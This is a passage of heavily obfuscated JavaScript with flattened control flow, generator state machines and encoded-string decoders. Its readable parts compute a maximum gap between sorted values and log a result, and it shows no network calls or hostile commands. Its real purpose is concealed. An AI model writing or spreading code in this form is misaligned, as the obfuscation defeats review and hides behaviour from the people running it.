0CzucG[-CDWQbuP[0x2d1]]]-D0CzucG[-CDWQbuP[XdA5hNf+0xea]])/D0CzucG[CDWQbuP[0x45]]),D0CzucG[-CDWQbuP[0x3a]][D0CzucG[-CDWQbuP[0x91]]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).min(D0CzucG[-CDWQbuP[0x3a]][D0CzucG[-CDWQbuP[0x91]]],D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]),D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[-CDWQbuP[0x91]]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).max(D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[-CDWQbuP[0x91]]],D0CzucG[CDWQbuP[0x2]][D0CzucG[-CDWQbuP[0x2d1]]]))}hpASAc(D0CzucG[CDWQbuP[0xa1]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MIN_SAFE_INTEGER,OnG8O5.xGSkEbP=OnG8O5.DyquPTc,Iw2tEwZ+=-0xbd);break;case-0xd3:case-0xf5:case 0xd2:D0CzucG[CDWQbuP[0x22e]]=D0CzucG[-CDWQbuP[0xd5]];for(D0CzucG[CDWQbuP[0x2d2]]=CDWQbuP[0x2];D0CzucG[CDWQbuP[0x2d2]]<D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4];D0CzucG[CDWQbuP[0x2d2]]++){if(D0CzucG[-CDWQbuP[0x3a]][D0CzucG[CDWQbuP[0x2d2]]]===D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MAX_SAFE_INTEGER&&D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[CDWQbuP[0x2d2]]]===D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MIN_SAFE_INTEGER)continue;hpASAc(D0CzucG[CDWQbuP[0xa1]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).max(D0CzucG[CDWQbuP[0xa1]],D0CzucG[-CDWQbuP[0x3a]][D0CzucG[CDWQbuP[0x2d2]]]-D0CzucG[CDWQbuP[XdA5hNf+0x243]]),D0CzucG[CDWQbuP[0x22e]]=D0CzucG[-CDWQbuP[0x1d2]][D0CzucG[CDWQbuP[0x2d2]]])}D0CzucG[CDWQbuP[0xa1]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).max(D0CzucG[CDWQbuP[XdA5hNf+0xb6]],D0CzucG[CDWQbuP[0x1]]-D0CzucG[CDWQbuP[0x22e]]);return wOleq4s=!0x0,D0CzucG[CDWQbuP[0xa1]];case-0x88:case-0xa9:case XdA5hNf- -0xea:return p50Q0E;case OnG8O5.DyquPTc.H0vcQe+-0x13e:hpASAc([OnG8O5.DyquPTc.H0vcQe,OnG8O5.DyquPTc.rOIwDS]=[0x1d,0xd5],OnG8O5.xGSkEbP=OnG8O5.av7F5ge,XdA5hNf+=0x6d,Iw2tEwZ+=0x12c);break;case-0x90:case OnG8O5.DyquPTc.rOIwDS+-0xc2:hpASAc(D0CzucG[CDWQbuP[0x1]]=D1fO7u(eQFfdz(CDWQbuP[0x2c5])).max(...D0CzucG[CDWQbuP[0x2]]),D0CzucG[-CDWQbuP[0xd5]]=D1fO7u(eQFfdz(CDWQbuP[XdA5hNf+0x406])).min(...D0CzucG[CDWQbuP[0x2]]),OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=0xfb,Iw2tEwZ+=-0x6a);break;case Iw2tEwZ!=0xea&&Iw2tEwZ!=0x103&&Iw2tEwZ!=-0xbe&&Iw2tEwZ-0x1d:hpASAc(OnG8O5.xGSkEbP=OnG8O5.E7f9nuV,XdA5hNf+=0x18,Iw2tEwZ+=-0x9b);break;case OnG8O5.DyquPTc.H0vcQe+-0x3b:if(D0CzucG[CDWQbuP[0x1]]===D0CzucG[-CDWQbuP[0xd5]])return wOleq4s=!0x0,CDWQbuP[0x2];hpASAc(D0CzucG[-CDWQbuP[0x3a]]=D1fO7u(eQFfdz(CDWQbuP[0x2ce])+CDWQbuP[0x25f])(D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4]).fill(D1fO7u(eQFfdz(CDWQbuP[0x2c3])).MAX_SAFE_INTEGER),OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=0x31);break;case OnG8O5.DyquPTc.H0vcQe+-0xb0:return;case-0x67:case 0x9a:case 0x59:hpASAc(D0CzucG[-CDWQbuP[0x1d2]]=D1fO7u(eQFfdz(CDWQbuP[0x2ce])+CDWQbuP[0x25f])(D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4]).fill(D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2cf])).MIN_SAFE_INTEGER),D0CzucG[CDWQbuP[0x45]]=D1fO7u((0x1,Bwl9Jch)(CDWQbuP[0x2d0])).ceil((D0CzucG[CDWQbuP[0x1]]-D0CzucG[-CDWQbuP[0xd5]])/(D0CzucG[CDWQbuP[0x9]]-CDWQbuP[0x4])),D0CzucG[-CDWQbuP[0x91]]=CDWQbuP[0x2],OnG8O5.xGSkEbP=OnG8O5.DyquPTc,Iw2tEwZ+=-0x6f);break;case Iw2tEwZ- -0x6d:hpASAc([OnG8O5.DyquPTc.H0vcQe,OnG8O5.DyquPTc.rOIwDS]=[0x63,0x59],DyquPTc.Bwl9Jch=function(...XdA5hNf){return DYDdPA(0xb0,-0x8b,{DyquPTc:OnG8O5.DyquPTc,VKL6TKV:{}},XdA5hNf).next().value},DyquPTc.E8cnWUc=function(...XdA5hNf){return DYDdPA(0x50,0x6e,{DyquPTc:OnG8O5.DyquPTc,XhdToN_:{}},XdA5hNf).next().value},D0CzucG[CDWQbuP[0x0]]=CDWQbuP[XdA5hNf+-0x69],V7mcMH(DyquPTc.Bwl9Jch),V7mcMH(DyquPTc.E8cnWUc),OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=-0xaa,Iw2tEwZ+=0x176);break;case Iw2tEwZ!=0xea&&Iw2tEwZ!=-0x23&&Iw2tEwZ!=-0xbe&&Iw2tEwZ-0x1d:return p50Q0E;case Iw2tEwZ- -0x12b:return p50Q0E;case-0xce:case-0xd9:case OnG8O5.DyquPTc.rOIwDS+0x67:D0CzucG[CDWQbuP[0x9]]=D0CzucG[CDWQbuP[0x2]].length;if(D0CzucG[CDWQbuP[0x9]]<CDWQbuP[0x1])return wOleq4s=!0x0,CDWQbuP[0x2];hpASAc(OnG8O5.xGSkEbP=OnG8O5.DyquPTc,XdA5hNf+=-0x104,Iw2tEwZ+=-0x25);break}}hpASAc(wOleq4s=void 0x0,XdA5hNf=DYDdPA(0x6d,-0x79).next().value);if(wOleq4s){return XdA5hNf}}),D1fO7u(eQFfdz(CDWQbuP[D0CzucG+0x314])).log(Qvw0OTQ.Dib4IqO[CDWQbuP[XdA5hNf+-0xed]]));return;case 0x61:case-0x9f:hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x4f,wOleq4s+=0x107,XdA5hNf+=0x27e,DYDdPA+=-0x390);break;case-0x72:case-0x15:case-0x26:hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.u6qFJeK,D0CzucG+=-0xd1,wOleq4s+=-0x85,XdA5hNf+=-0xf7,DYDdPA+=0x399);break;case DYDdPA- -0x1b7:default:case-0x2b:hpASAc((0x1,zWsnzB)(),Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x135,wOleq4s+=0x78,XdA5hNf+=0x10e);break;case-0x90:case wOleq4s- -0x1bc:hpASAc([Iw2tEwZ.UrW1GA.xaFBIp,Iw2tEwZ.UrW1GA.u7KQVP,Iw2tEwZ.UrW1GA.kI0kWOS]=[-0xc2,-0x3e,0xb0],UrW1GA.zWsnzB=function(...D0CzucG){return k9RnrZm(-0x4e,-0x51,0xf6,-0x52,{UrW1GA:Iw2tEwZ.UrW1GA,Qvw0OTQ:{}},D0CzucG).next().value});if(eQFfdz(CDWQbuP[0x2cd])in Qjrj43){hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=0x1b7,wOleq4s+=0x114,XdA5hNf+=0xae,DYDdPA+=-0x49d);break}else{hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=0x82,wOleq4s+=0x18c,XdA5hNf+=0x1bc,DYDdPA+=-0x49d);break}case D0CzucG-0x3a:hpASAc(Iw2tEwZ.hOzGny=Iw2tEwZ.UrW1GA,D0CzucG+=-0x4f,wOleq4s+=0x107,XdA5hNf+=0x274,DYDdPA+=-0x2ec);break}}hpASAc(yNxJgm=void 0x0,D0CzucG=k9RnrZm(-0xd0,-0xe2,-0x10,0x29c).next().value);if(yNxJgm){return D0CzucG}},get[eQFfdz(CDWQbuP[0x2d3])](){return iat_PuF},get[eQFfdz(CDWQbuP[0x2d4])+CDWQbuP[0x17d]](){return kNGZRz1},get[eQFfdz(CDWQbuP[0x2d5])+CDWQbuP[0x151]](){return xqZshQg},[eQFfdz(CDWQbuP[0x2d6])](...yNxJgm){return tW4CYVC(...yNxJgm)},[eQFfdz(CDWQbuP[0x2d7])](...yNxJgm){return PvFVVUG=[...yNxJgm],JqqCP8D(eQFfdz(CDWQbuP[0x2d8]),eQFfdz(CDWQbuP[0x2d9])+eQFfdz(CDWQbuP[0x2da]),eQFfdz(CDWQbuP[0x2db])+eQFfdz(CDWQbuP[0x2dc]))[eQFfdz(CDWQbuP[0x2dd])]},[eQFfdz(CDWQbuP[0x2de])+CDWQbuP[0x215]](...yNxJgm){return PvFVVUG=[...yNxJgm],JqqCP8D(eQFfdz(CDWQbuP[0x2df]))},[eQFfdz(CDWQbuP[0x2e0])+CDWQbuP[0x45]](...yNxJgm){V7mcMH(D0CzucG);function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x9]]=\"\\u0021\\u007a\\u002c\\u0038\\u003a\\u0026\\u0075\\u007d\\u005d\\u0023\\u0065\\u003c\\u0022\\u0037\\u0063\\u0032\\u0041\\u0052\\u005a\\u0068\\u005f\\u004f\\u0060\\u0062\\u0058\\u0054\\u0072\\u006f\\u0053\\u004c\\u0079\\u0050\\u0042\\u0055\\u003b\\u0035\\u0025\\u002a\\u003e\\u0078\\u0071\\u007c\\u006b\\u0033\\u002b\\u005b\\u005e\\u0069\\u0057\\u0076\\u004b\\u0046\\u002e\\u003f\\u002f\\u0059\\u0067\\u0073\\u006c\\u004e\\u0034\\u006a\\u0040\\u0047\\u0036\\u0049\\u0039\\u0024\\u0045\\u0061\\u0031\\u0077\\u004a\\u0074\\u0070\\u0066\\u0029\\u0056\\u0048\\u006d\\u004d\\u0064\\u0030\\u007b\\u0051\\u0028\\u007e\\u0043\\u0044\\u006e\\u003d\",yNxJgm[-CDWQbuP[0xe1]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[0xb]]=yNxJgm[-CDWQbuP[0xe1]].length,yNxJgm[-CDWQbuP[0x2e1]]=[],yNxJgm[-CDWQbuP[0x1ef]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]);for(yNxJgm[-CDWQbuP[0x2e2]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0x2e2]]<yNxJgm[CDWQbuP[0xb]];yNxJgm[-CDWQbuP[0x2e2]]++){yNxJgm[CDWQbuP[0xd6]]=yNxJgm[CDWQbuP[0x9]].indexOf(yNxJgm[-CDWQbuP[0xe1]][yNxJgm[-CDWQbuP[0x2e2]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[0x4])continue;if(yNxJgm[CDWQbuP[0x30]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[0x30]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0x30]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0x1ef]]|=yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0x30]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[0x2e1]].push(yNxJgm[-CDWQbuP[0x1ef]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0x1ef]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[0xa]]-=CDWQbuP[0xc])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[0x15]);yNxJgm[CDWQbuP[0x30]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0x30]]>-CDWQbuP[0x4]){yNxJgm[-CDWQbuP[0x2e1]].push((yNxJgm[-CDWQbuP[0x1ef]]|yNxJgm[CDWQbuP[0x30]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14])}return vYKa40g(yNxJgm[-CDWQbuP[0x2e1]])}function k9RnrZm(yNxJgm){if(typeof f_Q0mJ[yNxJgm]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm]=D0CzucG(jOQCLBH[yNxJgm])}return f_Q0mJ[yNxJgm]}return PvFVVUG=[...yNxJgm],new JqqCP8D(eQFfdz(CDWQbuP[0x2e3]),eQFfdz(CDWQbuP[0x2d9])+eQFfdz(CDWQbuP[0x2da]),eQFfdz(CDWQbuP[0x2db])+k9RnrZm(CDWQbuP[0x2e4]))[k9RnrZm(CDWQbuP[0x2e5])+k9RnrZm(CDWQbuP[0x2e6])]},[eQFfdz(CDWQbuP[0x2e7])+CDWQbuP[0x45]](...yNxJgm){var D0CzucG,k9RnrZm;function*wOleq4s(k9RnrZm,eQFfdz,XdA5hNf,DYDdPA={vuzLUOG:{}},Iw2tEwZ){while(k9RnrZm+eQFfdz+XdA5hNf!==-0x22)with(DYDdPA.kr65vL||DYDdPA)switch(k9RnrZm+eQFfdz+XdA5hNf){case DYDdPA.vuzLUOG.O0J4ci+0x47:case 0xe0:return As9tsO;case 0xe7:case-0x31:case XdA5hNf- -0x10a:return f_Q0mJ[zv1f4C2[CDWQbuP[0x2]]]=(0x1,DYDdPA.vuzLUOG.YtEbvw)(jOQCLBH[zv1f4C2[CDWQbuP[0x2]]]);case XdA5hNf-0x11c:case 0xed:return;case-0xe2:case XdA5hNf-0x6:return Q3k_EcV;case-0xe4:case k9RnrZm!=-0x1&&k9RnrZm-0xf2:hpASAc((0x1,tkQdZK4)(),DYDdPA.kr65vL=DYDdPA.vuzLUOG,k9RnrZm+=-0xac);break;case k9RnrZm- -0x6d:case-0x91:case 0x12:hpASAc([DYDdPA.vuzLUOG.O0J4ci,DYDdPA.vuzLUOG.cEjbPp,DYDdPA.vuzLUOG.C0EDAW]=[0xcf,-0xf,0x46],DYDdPA.kr65vL=DYDdPA.XXRggHh,k9RnrZm+=0x139,eQFfdz+=0xdf,XdA5hNf+=-0x1cd);break;case-0x9:case-0xf7:case-0xf3:return D0CzucG=!0x0,PvFVVUG=[...yNxJgm],JqqCP8D((0x1,b9KyULt)(CDWQbuP[0x2f8]));case XdA5hNf!=0x58&&XdA5hNf- -0x4b:DYDdPA.PxIF3kK.As9tsO=(0x1,M2mlKG)(k9RnrZm+-0xd5,-0xd1).next().value;if(_04mfVm){hpASAc(DYDdPA.kr65vL=DYDdPA.PxIF3kK,k9RnrZm+=0x80,eQFfdz+=0x26,XdA5hNf+=0x5b);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.PxIF3kK,k9RnrZm+=-0x8c,eQFfdz+=-0xb,XdA5hNf+=0x6);break}case DYDdPA.vuzLUOG.cEjbPp+0xb6:case 0x96:DYDdPA.NVjy7TC.Q3k_EcV=(0x1,HQRibx)(0xf7,-0xdd,-0xb9).next().value;if(dMkvd0){hpASAc(DYDdPA.kr65vL=DYDdPA.NVjy7TC,k9RnrZm+=0x10b);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.NVjy7TC,k9RnrZm+=-0xb,XdA5hNf+=0x16);break}case eQFfdz-0x2c:return As9tsO;case XdA5hNf- -0xf2:case 0xd3:hpASAc([...XXRggHh.zv1f4C2]=Iw2tEwZ,XXRggHh.zv1f4C2[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0xbf]);if(typeof f_Q0mJ[XXRggHh.zv1f4C2[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(DYDdPA.kr65vL=DYDdPA.XXRggHh,eQFfdz+=0x18,XdA5hNf+=0x98);break}else{hpASAc(DYDdPA.kr65vL=DYDdPA.XXRggHh,k9RnrZm+=0x7c,eQFfdz+=-0x8d,XdA5hNf+=0x103);break}case 0x6b:case XdA5hNf- -0xe1:return f_Q0mJ[zv1f4C2[CDWQbuP[0x2]]];case eQFfdz-0x1d:return;default:hpASAc([...PxIF3kK.prGOvs]=Iw2tEwZ,PxIF3kK.M2mlKG=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={jXh21D:{}}){while(eQFfdz+XdA5hNf!==-0x9b)with(DYDdPA.aRvYd23||DYDdPA)switch(eQFfdz+XdA5hNf){case eQFfdz-0x75:case-0x83:case 0xb:hpASAc(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+0x1be]]=[],PxIF3kK.prGOvs[CDWQbuP[0x2d]]=CDWQbuP[0x2],PxIF3kK.prGOvs[-CDWQbuP[0x95]]=CDWQbuP[0x2],PxIF3kK.prGOvs[CDWQbuP[0x15]]=-CDWQbuP[eQFfdz+-0x36]);for(PxIF3kK.prGOvs[CDWQbuP[0xc]]=CDWQbuP[0x2];PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x2e]]<PxIF3kK.prGOvs[-CDWQbuP[0xd]];PxIF3kK.prGOvs[CDWQbuP[0xc]]++){PxIF3kK.prGOvs[-CDWQbuP[0x57]]=PxIF3kK.prGOvs[CDWQbuP[0x4]].indexOf(PxIF3kK.prGOvs[-CDWQbuP[0x163]][PxIF3kK.prGOvs[CDWQbuP[0xc]]]);if(PxIF3kK.prGOvs[-CDWQbuP[eQFfdz+0x1d]]===-CDWQbuP[0x4])continue;if(PxIF3kK.prGOvs[CDWQbuP[0x15]]<CDWQbuP[eQFfdz+-0x38]){PxIF3kK.prGOvs[CDWQbuP[0x15]]=PxIF3kK.prGOvs[-CDWQbuP[0x57]]}else{hpASAc(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x25]]+=PxIF3kK.prGOvs[-CDWQbuP[0x57]]*CDWQbuP[0x1a],PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0xd]]|=PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x25]]<<PxIF3kK.prGOvs[-CDWQbuP[0x95]],PxIF3kK.prGOvs[-CDWQbuP[0x95]]+=(PxIF3kK.prGOvs[CDWQbuP[0x15]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+-0x21]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+0x1be]].push(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0xd]]&CDWQbuP[0x14]),PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0xd]]>>=CDWQbuP[0xc],PxIF3kK.prGOvs[-CDWQbuP[0x95]]-=CDWQbuP[0xc])}while(PxIF3kK.prGOvs[-CDWQbuP[0x95]]>CDWQbuP[0x15]);PxIF3kK.prGOvs[CDWQbuP[0x15]]=-CDWQbuP[0x4]}}if(PxIF3kK.prGOvs[CDWQbuP[0x15]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x3d,XdA5hNf+=-0x2e);break}else{hpASAc(DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x85,XdA5hNf+=0x7e);break}case XdA5hNf!=-0xc7&&XdA5hNf- -0x70:hpASAc(DYDdPA.aRvYd23=DYDdPA.yaFV53,eQFfdz+=-0x114,XdA5hNf+=0x94);break;case-0x57:hpASAc(PxIF3kK.prGOvs[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x6c],PxIF3kK.prGOvs[CDWQbuP[0x4]]=\"\\x73\\x77\\x56\\x41\\x67\\x69\\x78\\x5e\\x79\\x76\\x6a\\x2c\\x26\\x63\\x22\\x55\\x4c\\x75\\x7e\\x4e\\x48\\x32\\x7d\\x7c\\x3c\\x33\\x3f\\x54\\x3a\\x60\\x51\\x4f\\x5f\\x68\\x6d\\x71\\x43\\x52\\x4a\\x74\\x6f\\x50\\x21\\x23\\x2b\\x7a\\x61\\x35\\x2f\\x58\\x3b\\x72\\x3d\\x57\\x36\\x59\\x28\\x66\\x5a\\x31\\x5b\\x7b\\x42\\x6e\\x4d\\x24\\x5d\\x62\\x44\\x2a\\x37\\x65\\x4b\\x30\\x25\\x29\\x3e\\x45\\x49\\x70\\x6c\\x6b\\x40\\x39\\x64\\x2e\\x53\\x38\\x34\\x46\\x47\",PxIF3kK.prGOvs[-CDWQbuP[0x163]]=\"\"+(PxIF3kK.prGOvs[CDWQbuP[0x2]]||\"\"),PxIF3kK.prGOvs[-CDWQbuP[0xd]]=PxIF3kK.prGOvs[-CDWQbuP[0x163]].length,DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x36,XdA5hNf+=0x52);break;default:hpASAc([DYDdPA.jXh21D.gWv1ECe,DYDdPA.jXh21D.wvaFiC,DYDdPA.jXh21D.GBQqBF]=[0xbe,0x5f,-0xa1],DYDdPA.aRvYd23=DYDdPA.tQ_soXS,eQFfdz+=-0xb4);break;case-0xc6:case-0xa6:hpASAc(PxIF3kK.prGOvs[CDWQbuP[0x1f8]].push((PxIF3kK.prGOvs[CDWQbuP[0x2d]]|PxIF3kK.prGOvs[CDWQbuP[0x15]]<<PxIF3kK.prGOvs[-CDWQbuP[0x95]])&CDWQbuP[0x14]),DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x48,XdA5hNf+=0xac);break;case eQFfdz!=0x10&&eQFfdz!=-0xa4&&eQFfdz- -0x9:case-0x75:case 0xdf:return PxIF3kK._04mfVm=!0x0,vYKa40g(PxIF3kK.prGOvs[CDWQbuP[0x1f8]]);case-0xad:case 0x2:hpASAc([DYDdPA.jXh21D.gWv1ECe,DYDdPA.jXh21D.wvaFiC,DYDdPA.jXh21D.GBQqBF]=[0xe4,0x44,0x6],PxIF3kK.prGOvs[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x20],PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x20]]=\"\\u0073\\u0077\\u0056\\u0041\\u0067\\u0069\\u0078\\u005e\\u0079\\u0076\\u006a\\u002c\\u0026\\u0063\\u0022\\u0055\\u004c\\u0075\\u007e\\u004e\\u0048\\u0032\\u007d\\u007c\\u003c\\u0033\\u003f\\u0054\\u003a\\u0060\\u0051\\u004f\\u005f\\u0068\\u006d\\u0071\\u0043\\u0052\\u004a\\u0074\\u006f\\u0050\\u0021\\u0023\\u002b\\u007a\\u0061\\u0035\\u002f\\u0058\\u003b\\u0072\\u003d\\u0057\\u0036\\u0059\\u0028\\u0066\\u005a\\u0031\\u005b\\u007b\\u0042\\u006e\\u004d\\u0024\\u005d\\u0062\\u0044\\u002a\\u0037\\u0065\\u004b\\u0030\\u0025\\u0029\\u003e\\u0045\\u0049\\u0070\\u006c\\u006b\\u0040\\u0039\\u0064\\u002e\\u0053\\u0038\\u0034\\u0046\\u0047\",PxIF3kK.prGOvs[-CDWQbuP[eQFfdz+0x13f]]=\"\"+(PxIF3kK.prGOvs[CDWQbuP[eQFfdz+-0x22]]||\"\"),PxIF3kK.prGOvs[-CDWQbuP[0xd]]=PxIF3kK.prGOvs[-CDWQbuP[0x163]].length,DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=0x16,XdA5hNf+=0x5c);break;case eQFfdz!=0x70&&eQFfdz-0x8b:case 0x98:case 0x3:if(eQFfdz==eQFfdz+0xda){hpASAc(DYDdPA.aRvYd23=DYDdPA.jXh21D,eQFfdz+=-0x5b,XdA5hNf+=0x94);break}}},PxIF3kK._04mfVm=void 0x0,DYDdPA.kr65vL=DYDdPA.PxIF3kK,XdA5hNf+=-0xe8);break;case XdA5hNf!=0x46&&XdA5hNf-0x139:hpASAc([...NVjy7TC.BAadY4c]=Iw2tEwZ,NVjy7TC.HQRibx=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA,Iw2tEwZ={H8KXOT4:{}},yNxJgm){while(eQFfdz+XdA5hNf+DYDdPA!==-0xb9)with(Iw2tEwZ.M8n5oFj||Iw2tEwZ)switch(eQFfdz+XdA5hNf+DYDdPA){case DYDdPA-0x158:case-0x21:case XdA5hNf-0x27:case-0xe4:return;case 0xd:return f_Q0mJ[T4X4UVP]=(0x1,Iw2tEwZ.H8KXOT4.tyQNdq)(jOQCLBH[T4X4UVP]);case-0xc4:case-0x8:case Iw2tEwZ.H8KXOT4.EkXymF+0x17:return bSwNBni;case-0x95:case 0x74:case-0x7e:return f_Q0mJ[T4X4UVP];case Iw2tEwZ.H8KXOT4.qYcsbi+0xff:hpASAc([Iw2tEwZ.H8KXOT4.qYcsbi,Iw2tEwZ.H8KXOT4.EkXymF]=[0x4d,0x3d],Iw2tEwZ.M8n5oFj=Iw2tEwZ.sVO85N,eQFfdz+=0x47,XdA5hNf+=-0x3b,DYDdPA+=-0x7c);break;case Iw2tEwZ.H8KXOT4.qYcsbi+0x6c:case 0x93:hpASAc([sVO85N.LAJFKxT]=yNxJgm,sVO85N.MhmqBW=function*k9RnrZm(eQFfdz,XdA5hNf,DYDdPA={TAXISb:{}}){while(eQFfdz+XdA5hNf!==0xb9)with(DYDdPA.n7eeSz||DYDdPA)switch(eQFfdz+XdA5hNf){case 0x57:hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0x3b,XdA5hNf+=-0xc9);break;case-0xae:case-0x62:hpASAc(DYDdPA.TAXISb.TUu27O=-0xd9,TAXISb.ehpNQI=\"\\u0048\\u003e\\u004f\\u0040\\u0044\\u0034\\u004d\\u006c\\u0076\\u0073\\u0038\\u0072\\u003b\\u006b\\u0075\\u0035\\u0051\\u0059\\u002c\\u0052\\u004b\\u007d\\u0039\\u002f\\u005b\\u005f\\u0030\\u0079\\u007e\\u0025\\u0057\\u007b\\u003f\\u003c\\u0060\\u0056\\u004c\\u0071\\u006f\\u003a\\u0024\\u007c\\u0050\\u0033\\u0021\\u002b\\u003d\\u006e\\u0078\\u0043\\u005e\\u0042\\u0058\\u0022\\u0026\\u0047\\u007a\\u0061\\u0065\\u0036\\u0054\\u0053\\u0032\\u0029\\u002a\\u005d\\u0028\\u0049\\u0055\\u0067\\u0077\\u0037\\u004e\\u0023\\u0066\\u0046\\u0063\\u0069\\u004a\\u002e\\u0031\\u0074\\u006d\\u0064\\u0045\\u0062\\u005a\\u0070\\u0041\\u006a\\u0068\",TAXISb.to2cTb3=\"\"+(sVO85N.LAJFKxT||\"\"),TAXISb.dev4NP=TAXISb.to2cTb3.length,DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0xf2,XdA5hNf+=0x12);break;case-0x60:case 0xa2:hpASAc(DYDdPA.TAXISb.vKotuF3=[],DYDdPA.TAXISb.nVZzlUv=CDWQbuP[eQFfdz+0x10],DYDdPA.TAXISb.L2ILOcQ=CDWQbuP[eQFfdz+0x10],DYDdPA.n7eeSz=DYDdPA.TAXISb,XdA5hNf+=0x21);break;case eQFfdz-0xb8:hpASAc(DYDdPA.TAXISb.TUu27O=0x10,DYDdPA.n7eeSz=DYDdPA.CE2OoDj,eQFfdz+=-0x1dd,XdA5hNf+=0x156);break;case-0xf2:case XdA5hNf!=0xb0&&XdA5hNf-0xe:case 0x4a:DYDdPA.TAXISb.VfFUgE=-CDWQbuP[eQFfdz+0x12];for(DYDdPA.TAXISb.eKVegz=CDWQbuP[eQFfdz+0x10];eKVegz<dev4NP;eKVegz++){DYDdPA.TAXISb.YNe4Ils=ehpNQI.indexOf(to2cTb3[eKVegz]);if(YNe4Ils===-CDWQbuP[eQFfdz+0x12])continue;if(VfFUgE<CDWQbuP[0x2]){VfFUgE=YNe4Ils}else{hpASAc(VfFUgE+=YNe4Ils*CDWQbuP[eQFfdz+0x28],nVZzlUv|=VfFUgE<<L2ILOcQ,L2ILOcQ+=(VfFUgE&CDWQbuP[eQFfdz+0x37])>CDWQbuP[eQFfdz+0x27]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0x25]);do{hpASAc(vKotuF3.push(nVZzlUv&CDWQbuP[0x14]),nVZzlUv>>=CDWQbuP[0xc],L2ILOcQ-=CDWQbuP[0xc])}while(L2ILOcQ>CDWQbuP[0x15]);VfFUgE=-CDWQbuP[0x4]}}if(VfFUgE>-CDWQbuP[0x4]){hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=-0x3b,XdA5hNf+=0xe);break}else{hpASAc(DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0xb7,XdA5hNf+=-0x1b1);break}case-0xf6:case-0x78:case XdA5hNf-0x49:hpASAc(vKotuF3.push((nVZzlUv|VfFUgE<<L2ILOcQ)&CDWQbuP[eQFfdz+0x5d]),DYDdPA.n7eeSz=DYDdPA.TAXISb,eQFfdz+=0xf2,XdA5hNf+=-0x1bf);break;case XdA5hNf- -0xa9:return 